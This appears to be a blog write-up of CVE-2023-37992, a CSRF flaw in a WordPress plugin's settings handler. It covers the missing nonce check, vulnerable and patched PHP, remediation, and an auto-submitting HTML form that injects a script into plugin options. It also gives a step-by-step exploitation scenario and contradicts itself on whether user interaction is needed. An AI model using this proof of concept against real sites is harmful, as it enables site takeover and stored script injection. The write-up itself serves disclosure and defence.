WordPress is hands down the most popular CMS out there, which makes it an attractive target for attackers. The plugin ecosystem brings huge power to WordPress sites, but it's also a common source of security bugs. In this article, we dive deep into CVE-2023-37992, a Cross-Site Request Forgery (CSRF) vulnerability found in PressPage Entertainment Inc. Smarty for WordPress plugin up to version 3.1.35. We'll explain what the flaw is, how it can be exploited, walk through code snippets, and share remediation steps.
What Is CVE-2023-37992?
CVE-2023-37992 is a CSRF (Cross-Site Request Forgery) vulnerability discovered in the "Smarty for WordPress" plugin up to v3.1.35. If a logged-in WordPress admin visits a page controlled by an attacker, malicious actions can be performed on their behalf - for example, changing plugin settings or injecting code. Basically, CSRF tricks an authenticated user’s browser into submitting a request without their intent.
Privilege escalation: An attacker can change plugin settings or even inject malicious scripts.
- Website compromise: Possibility of persistent XSS, site defacement, or other attacks via vulnerable options.
- No user interaction required: All you’ve got to do is get a legitimate admin to click a malicious link.
Understanding the Technical Details
The root problem: The plugin’s admin actions failed to implement CSRF validation—no nonce checks or capability checks—on critical AJAX or POST/GET handler functions.
Typical Safe Example in WordPress (with nonce)
if (isset($_POST['submit_options'])) {
check_admin_referer('plugin-options-save');
// Process options here
}
Vulnerable Code Pattern (present in 3.1.35 and earlier)
if (isset($_POST['submit_options'])) {
// NO NONCE OR CAPABILITY CHECK!
update_option('smarty_option_name', sanitize_text_field($_POST['option_value']));
}
Here, there’s no call to check_admin_referer() and possibly no current_user_can(). That means *any site the admin visits can send a POST request to change plugin settings*.
Example Exploit Scenario
Let's say there’s an option called "smarty_custom_script" that lets admins load custom JavaScript for analytics. If exploited, an attacker could submit a payload on behalf of the admin.
Malicious HTML sent to site admin
<form action="https://victim-wordpress-site.com/wp-admin/options-general.php?page=smarty_settings"; method="POST" id="csrfForm">
<input type="hidden" name="submit_options" value="1" />
<input type="hidden" name="smarty_option_name" value='smarty_custom_script' />
<input type="hidden" name="option_value" value="<script>alert('Hacked!');</script>" />
</form>
<script>document.getElementById('csrfForm').submit();</script>
Exploitation Step-By-Step
1. Find a CSRF entry point: The plugin's admin form handler (/wp-admin/options-general.php?page=smarty_settings) does not check for a security nonce.
2. Craft an attack page: Include the auto-submitting form with values that trigger unwanted changes.
3. Lure the admin: Email, chat, or other social engineering convinces an admin to visit the attacker's webpage.
4. Trigger the request: The attacker’s code submits the form invisibly to the admin’s WordPress site.
5. Site is compromised: The new value (malicious script, etc.) is now stored and may be executed or visible to others.
Responsible Disclosure & Remediation
The vulnerability was reported via WPScan and later assigned CVE-2023-37992. PressPage Entertainment Inc. pushed out a patch in v3.1.36 that added nonce verification to plugin option saves.
Patch commit: See the changelog on WordPress.org.
Limit admin access: Only give admin rights to trusted users.
- Use security plugins: Employ something like Wordfence or Sucuri to block malicious POST requests.
- Review custom plugins/themes: Always check that nonces and capability checks are present in any form/option handlers.
References
- Official plugin page
- WPScan Advisory
- NVD: CVE-2023-37992
- WordPress.org changelog
- CSRF Explanation (OWASP)
Conclusion
CVE-2023-37992 is a classic reminder that even basic web security features (like nonces) should never be skipped, especially in WordPress plugin development. If you use the Smarty plugin, update ASAP, and always be skeptical about clicking links or opening sites when logged in as admin. Developers, always use check_admin_referer() and strict capability checks in your option handling code!
Stay safe, stay updated, and keep those plugins patched!
Timeline
Published on: 10/03/2023 10:15:10 UTC
Last modified on: 10/04/2023 17:13:37 UTC
